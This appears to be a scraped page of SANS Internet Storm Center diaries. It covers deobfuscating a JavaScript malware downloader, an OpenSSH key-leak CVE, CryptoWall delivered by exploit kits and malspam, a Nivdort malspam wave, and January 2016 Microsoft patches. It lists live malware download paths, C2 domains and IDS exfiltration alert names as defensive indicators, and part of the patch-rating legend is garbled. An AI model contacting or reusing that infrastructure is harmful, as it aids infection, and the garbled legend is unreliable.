var gzixinhp=this; var pkelgjqh=gzixinhp[pwiynyhd]; pkelgjqh(rbhxtuqpiq);
If we search for "rbhxtuqpiq", we see that the variable is populated with the content of "pkwefagovz" using a for() loop. We can highlight them one by one to jump back in the code:
Based on this analyze, we know that "pkelgjqh" is our obfuscated eval() function. We can now highlight it and use the "Convert" button to see the code:
And finally, to make the code more readable, use the "Copy Output to Input" button followed by "Beautify":
Now the script looks very simple. It contains a dl() function which downloads two malicious payloads, saves them in the %TEMP% directory using the provided name and execute them. You can now extract IOC's and, if interested, download the two binaries for further analysis. Here is a link to the analyzed content of both URLs:
https://www.virustotal.com/en/url/87ea8c2ac74b9dee82955fe7c7d6d81c350b6fc22615dd7d521c1ce1227a3e09/analysis/ (Cryptowall 4.0)
https://www.virustotal.com/en/url/2f22766516c8c78378d7ca928c0c1f466d5b9f4cda5ed09a2e5403b21ce21d31/analysis/ (Pony)
This technique is not fully automated like it could be performed by a malware analysis system running a sandbox but it helps you to really understand how the scripts are working and how attackers implement new obfuscation techniques. Happy hunting!
Xavier Mertens
ISC Handler - Freelance Security Consultant
PGP Key
13 Comments
OpenSSH 7.1p2 released with security fix for CVE-2016-0777
2016-01-14: Updated to show this is not as serious as previous vulnerabilities like Heartbleed.
OpenSSH 7.1p2 has been released with a security fix for a vulnerability recently assigned to CVE-2016-0777 [1]. CVE 2016-0777 is a client information leak that could leak private keys to a malicious server. A workaround is available for previous versions of OpenSSH [2].
Early reports from Redhat [3] and the OpenBSD Journal [4] provide some details some details on this vulnerability.
From the Redhat press release:
Since version 5.4, the OpenSSH client supports an undocumented feature called roaming. If a connection to an SSH server breaks unexpectedly, and if the server supports roaming as well, the client is able to reconnect to the server and resume the interrupted SSH session. The roaming feature is enabled by default in OpenSSH clients, even though no OpenSSH server version implements the roaming feature.
An information leak flaw was found in the way OpenSSH client roaming feature was implemented. The information leak is exploitable in the default configuration of certain versions of the OpenSSH client and could (depending on the client's version, compiler, and operating system) allow a malicious SSH server to steal the client's private keys.
This bug has similarities to the 2014 Heartbleed vulnerability that affected the OpenSSL crypto library. Heartbleed was much more serious, because the bug made it possible for anyone with moderate hacking skills to exploit any website using OpenSSL. By contrast, the OpenSSH bug can only be exploited after a vulnerable end user connects to a maliciously-configured server [5].
Thanks David, for the tipper!
References:
[1] http://www.openssh.com/txt/release-7.1p2
[2] http://marc.info/?l=openbsd-tech&m=145278077820529&w=2
[3] https://access.redhat.com/articles/2123781
[4] http://undeadly.org/cgi?action=article&sid=20160114142733
[5] http://arstechnica.com/security/2016/01/bug-that-can-leak-crypto-keys-just-fixed-in-widely-used-openssh/
1 Comments
CryptoWall sent by Angler and Neutrino exploit kits or through malicious spam
Introduction
Since August 2015, actors using Angler exploit kit (EK) to send ransomware have occasionally switched back and forth between Angler EK and Neutrino EK.
Sometime in mid-August 2015, actors using Angler EK to send ransomware switched to Neutrino EK [1]. The next week, those actors were back to using Angler EK [2, 3] and we've seen the occasional switching back and forth since then.
I hadn't seen much Neutrino EK at all in November and December of 2015, but these actors switched back to Neutrino EK by the first week of January [4]. This occasional switch between the two EKs can be confusing. I've seen this EK switch initially confuse more than one security professional [5].
As of Tuesday 2016-01-12, these actors are back to Angler EK. And as always, we continue to see malicious spam (malspam) as another vector for ransomware.
I've already noted how malspam has been used as a vector for CryptoWall, and we've seem different methods used by the malspam to deliver the malware, whether it's through links [6] or attachments [7].
In today's diary, I look at the two examples of CryptoWall from the same day. The first example is through Angler EK. The second example is from malspam with zipped .js attachments. All examples of CryptoWall I see now are version "4.0" first reported by BleepingComputer in November 2015 [8].
CryptoWall from Angler EK
On Tuesday 2016-01-22, I generated a CryptoWall infection after viewing a compromised website that led to Angler EK. The images below show some of the details.

Shown above: Traffic of Angler EK resulting in a CryptoWall infection, filtered in Wireshark.

Shown above: Injected script in page from compromised website.

Shown above: Angler EK landing page.

Shown above: Angler EK sends Flash exploit.

Shown above: Angler EK sends malware payload (encrypted).

Shown above: The infected Windows desktop after the CryptoWall infection.
Below are the Indicators of compromise (IOCs) for this EK-based CryptoWall infection:
- 194.1.238.187 port 80 - waddent-scarcediscerned.miloongles.com - Angler EK
- 104.238.83.242 port 80 - rosebenthomas.in - CryptoWall post-infection check-in
- 195.248.234.41 port 80 - checkpoint.ua - CryptoWall post-infection check-in
CryptoWall from malspam
On Monday 2016-01-11, someone submitted a malspam example to the ISC. (Thanks, Roland! You know who you are!) The malspam had a zipped .js attachment. One of the other handlers answered the submitter, saying the .js attachment was a file downloader, and CryptoWall was one of the files downloaded.
I checked my organization's spam filters and found the same type of malspam.
Shown above: Examples of the malspam.

Shown above: List of the malspam seen on 2016-01-12.
The malspam all had zipped .js files designed to download and install malware on a user's computer. We've seen malspam with zipped .js attachments before [9, 10, 11]. Even though this type of malspam can be blocked by email filtering, we still get notifications of it from people who still run across it.
The zipped .js file is extracted, and double-clicking on the extracted file will executed a heavily obfuscated script that will download and install malware to an unprotected Windows host.
Shown above: The zipped attachment and the extracted .js file.
Shown above: Contents of the .js file.

The .js file generated two URLs that downloaded files using .jpg extensions; however, these were both malware. One was CryptoWall, and the other was Fareit/Pony or a Zeus variant.
Shown above: The malware downloading the malware.

Shown above: Initial- and post-infection traffic after running the malware on an unprotected Windows host.
I've seen enough CryptoWall, that I recognize the post-infection traffic from the CryptoWall ransomware. HTTP POST requests caused by the other malware triggered the following alerts for Zeus and Fareit/Pony:
- [1:27919:3] MALWARE-CNC Win.Trojan.Zeus encrypted POST Data exfiltration
- ET TROJAN Fareit/Pony Downloader Checkin 2 (sid:2014411)
- ETPRO TROJAN Fareit/Pony Downloader CnC response (sid:2805976)
Below are IOCs for this malspam-based CryptoWall infection:
- 188.126.44.139 port 80 - esrioterf.com - GET /img/script.php?dcm1.jpg [malware downloaded by the .js file]
- 188.126.44.139 port 80 - esrioterf.com - GET /img/script.php?dcm2.jpg [malware downloaded by the .js file]
- 184.168.47.225 port 80 - houstonpuryear.com - POST /wp-admin/images/images.php [Fareit/Pony traffic]
- 184.168.16.1 port 80 - mikeladeroute.com - POST /wp-content/themes/themes.php [Fareit/Pony traffic]
- 97.74.141.128 port 80 - mbuildersny.com - POST /wp-content/upgrade/upgrade.php [Fareit/Pony traffic]
- 184.168.186.1 port 80 - soulflix.com - POST /wp-includes/Text/Text.php [Fareit/Pony traffic]
- 184.168.49.1 port 80 - smoothmovin.com - POST /wp-content/uploads/uploads.php [Fareit/Pony traffic]
- 50.63.184.249 port 80 - post409.org - CryptoWall post-infection check-in
Final words
This really isn't a new development for CryptoWall-related traffic. I posted a diary about CryptoWall being sent through both Angler EK and malspam back in May 2015 [7], and I'm sure it was happening well before then. But the details are slightly different this time around, and it's always useful to confirm this type of activity is still happening.
Traffic and malware samples for this diary can be found here.
If you find any traffic or malware samples you think are interesting, use our contact form and upload a sample to us. We may not have time to examine every sample that comes our way (most of us are volunteers doing this as time allows), but we'll do our best. If anyone has any recent stories of CryptoWall or zipped .js malspam, please leave a comment below.
---
Brad Duncan
Security Researcher at Rackspace
Blog: www.malware-traffic-analysis.net - Twitter: @malware_traffic
References:
[1] https://isc.sans.edu/forums/diary/Actor+using+Angler+exploit+kit+switched+to+Neutrino/20059/
[2] https://isc.sans.edu/forums/diary/Actor+that+tried+Neutrino+exploit+kit+now+back+to+Angler/20075/
[3] https://isc.sans.edu/forums/diary/Whats+the+situation+this+week+for+Neutrino+and+Angler+EK/20101/
[4] http://malware-traffic-analysis.net/2016/01/04/index.html
[5] https://www.bluecoat.com/security-blog/2016-01-04/new-year-new-angler
[6] https://isc.sans.edu/forums/diary/Malicious+spam+with+links+to+CryptoWall+30+Subject+Domain+name+Suspension+Notice/20333/
[7] https://isc.sans.edu/forums/diary/Increase+in+CryptoWall+30+from+malicious+spam+and+Angler+exploit+kit/19785/
[8] http://www.bleepingcomputer.com/news/security/cryptowall-4-0-released-with-new-features-such-as-encrypted-file-names/
[9] https://isc.sans.edu/forums/diary/Malicious+spam+continues+to+serve+zip+archives+of+javascript+files/19973/
[10] https://isc.sans.edu/forums/diary/Malicious+spam+with+zip+attachments+containing+js+files/20153/
[11] https://isc.sans.edu/forums/diary/TeslaCrypt+ransomware+sent+using+malicious+spam/20507/
3 Comments
You Have Got a New Audio Message - Guest Diary by Pasquale Stirparo
[Guest Diary by Pasquale Stirparo]
Few weeks ago we witnessed a quite significant wave of email carrying with them a zip file containing an executable.
The only common thing among all the emails was that the sender name (not the sender email address) appeared to be "Whatsapp" or "Facebook" all the times, while the subject was always referring, in different languages (and sometimes terms), that "You got a new audio (or video) message". Some of the subjects I saw are:
- Subject: Sie haben einen Videohinweis erhalten!
- Subject: Ein Hörbeleg ist versäumt worden!
- Subject: Di recente, hai raccolto un avviso video
- Subject: Du hast eine Hörakte.
- Subject: You recently got an audible message!
- Subject: Ein akustisches Dokument wurde bloß übergetragen
- …
On the sample side, the extracted exe has usually the name of a person like jack.exe or brent.exe and the malware seems to be a variant of Nivdort [1](also named Bayrob in some reports), which once installed it allows backdoor access. This malware family is not new (it has been around since April 2013 [2]), but anti-virus tools were apparently lagging behind this last Nidvort email wave, and most did not provide realtime protection. However, once installed it should be still relatively easy to detect, here some indicators:
- Once executed, it creates a random folder under C:\, where it drops several executables, also them with random alphanumeric names, e.g.:

- It then tries to resolve about 40/50 domain names (on average), >90% of which appeared to be not registered. If not yet done, you may want to have in place some alerts when one of your clients fails so many DNS requests in a row

- When connecting to the C2, it performs HTTP requests to /index.php
- Do not get fooled by the eventual "404" reply you may see in your logs. The 404 reply comes with a body, which turns out to be in json format and containing Base64 encoded instructions on where to connect for the next stage

the Base64 encoded value contains the information for the next address to contact via POST request, in the previous case we can easily decode it

Incidentally this very same response, as well as the server IP to contact, appears also in the report of "f0xy" malware, a CPU miner uncovered last year by WebSense [3]. However, the two samples are completely different.
- The malware will later upload some information about the files dropped and the email address of the victim, again base64 encoded.
In case any of you may want to try to analyze the sample, be aware that the binary will also implement some anti-debugging techniques as detected also by running Yara against the Yara Rules from the official repository [4]

I'm not sharing MD5 of the samples collected since all of them are different and would not be a much actionable information. However, you can find below a list of C2 domains which the samples tried to contact. Looking at them one may think that Nivdort does not use any DGA, instead it does use a particular DGA based on a dictionary, which makes the domains not looking random and able to bypass many DGA checks used by some filters. If you are interested to know more about it, there is a nice write up by NeutralizeThreat [5] who reverse engineered the sample and described its functionalities in details.
Happy Hunting,
Pasquale
C2 Domains:
againstangry.net againstarticle.net againstdried.net againstfifteen.net betterbehind.net betterbroad.net betterbutter.net betterunderstand.net breadbehind.net breadbroad.net breadbutter.net breadunderstand.net captainangry.net captainarticle.net captainbehind.net captaindried.net captainfifteen.net decideangry.net decidearticle.net decidedried.net decidefifteen.net doubtangry.net doubtarticle.net doubtdried.net doubtfifteen.net electricbehind.net electricbroad.net electricbutter.net electricdried.net electricunderstand.net flierbehind.net flierbroad.net flierbutter.net flierunderstand.net gatherbehind.net gatherbroad.net gatherbutter.net gatherunderstand.net largeangry.net largearticle.net largebutter.net largedried.net largefifteen.net nightangry.net nightarticle.net nightdried.net nightfifteen.net quietbehind.net quietbroad.net quietbutter.net quietunderstand.net recordbehind.net recordbroad.net recordbutter.net recorddried.net recordunderstand.net seasonbehind.net seasonbroad.net seasonbutter.net seasondried.net seasonunderstand.net streetbehind.net streetbroad.net streetbutter.net streetunderstand.net tradebehind.net tradebroad.net tradebutter.net Reference: [1] https://www.microsoft.com/security/portal/threat/encyclopedia/Entry.aspx?Name=TrojanSpy:Win32/Nivdort.AL#tab-link-3 [2] https://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=TrojanSpy:Win32/Nivdort.A [3] http://community.websense.com/blogs/securitylabs/archive/2015/01/30/new-f0xy-malware-employs-cunning-stealth-amp-trickery.aspx [4] https://github.com/Yara-Rules/rules/ [5] http://www.neutralizethreat.com/2015/12/nivdort-code-obfuscation-and-dga.html
--
Alex Stanford - GIAC GWEB & GSEC,
Research Operations Manager,
SANS Internet Storm Center
/in/alexstanford
2 Comments
January 2016 Microsoft Patch Tuesday
Overview of the January 2016 Microsoft patches and their status.
| # | Affected | Contra Indications - KB | Known Exploits | Microsoft rating(**) | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS16-001 | Cumulative Security Update for Internet Explorer (Replaces MS15-124 ) | |||||
| Internet Explorer CVE-2016-0002, CVE-2016-0005 |
KB 3124903 | no. | Severity:Critical Exploitability: 1,2 |
Critical | Critical | |
| MS16-002 | Cumulative Security Update for Microsoft Edge (Replaces MS15-125 ) | |||||
| Microsoft Edge (Windows 10 only) CVE-2016-0003, CVE-2016-0024 |
KB 3124904 | no. | Severity:Critical Exploitability: 1 |
Critical | Critical | |
| MS16-003 | Cumulative Security Update for JScript and VBScript to Address Remote Code Execution (Replaces MS15-126 ) | |||||
| JScript/VBScript (IE8/9/10/11, Vista and 2008 only) CVE-2016-0002 |
KB 3125540 | no. | Severity:Critical Exploitability: 1 |
Critical | Critical | |
| MS16-004 | Security Update for Microsoft Office to Address Remote Code Execution (Replaces MS14-024, MS15-131, MS15-116, MS15-110, MS12-060 ) | |||||
| Microsoft Office CVE-2015-6117, CVE-2016-0010, CVE-2016-0011, CVE-2016-0012, CVE-2016-0035 |
KB 3124585 | no. | Severity:Critical Exploitability: 3,2,2,1,1 |
Critical | Important | |
| MS16-005 | Security Update for Windows Kernel-Mode Drivers (Replaces MS15-072, MS15-073 ) | |||||
| Vista or newer and 2008 or newer CVE-2016-0008, CVE-2016-0009 |
KB 3124584 | no. | Severity:Critical Exploitability: 2,1 |
Critical | Critical | |
| MS16-006 | Security Update for Silverlight to Address Remote Code Execution (Replaces MS15-129 ) | |||||
| Silverlight CVE-2016-0034 |
KB 3126036 | no. | Severity:Critical Exploitability: 1 |
Critical | Important | |
| MS16-007 | Security Update for Microsoft Windows to Address Remote Code Execution (Replaces MS13-062, MS14-041, MS13-101, MS13-011, MS12-004, MS14-071 ) | |||||
| Vista or newer and 2008 or newer CVE-2016-0014, CVE-2016-0015, CVE-2016-0016, CVE-2016-0018, CVE-2016-0019, CVE-2016-0020 |
KB 3124901 | no. | Severity:Important Exploitability: 1,2,1,1,2,1 |
Critical | Critical | |
| MS16-008 | Security Update for Windows Kernel to Address Elevation of Privilege (Replaces MS15-111, MS15-122, MS15-115 ) | |||||
| Vista or newer and 2008 or newer CVE-2016-0006, CVE-2016-0007 |
KB 3124605 | no. | Severity:Important Exploitability: 1,1 |
Important | Important | |
| MS16-010 | Security Update in Microsoft Exchange Server to Address Spoofing (Replaces MS15-103 ) | |||||
| Microsoft Exchange Server CVE-2016-0029, CVE-2016-0030, CVE-2016-0031, CVE-2016-0032 |
KB 3124557 | no. | Severity:Important Exploitability: 2,1,2,1 |
Important | Important | |
We appreciate updates
US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY
- We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds a\ re typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more tim\ e to test.
- Important: Things where more testing and other measures can help.
- Less Urt practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threatatches.
--
Alex Stanford - GIAC GWEB & GSEC,
Research Operations Manager,
SANS Internet Storm Center
/in/alexstanford
3 Comments
BlackEnergy .XLS Dropper
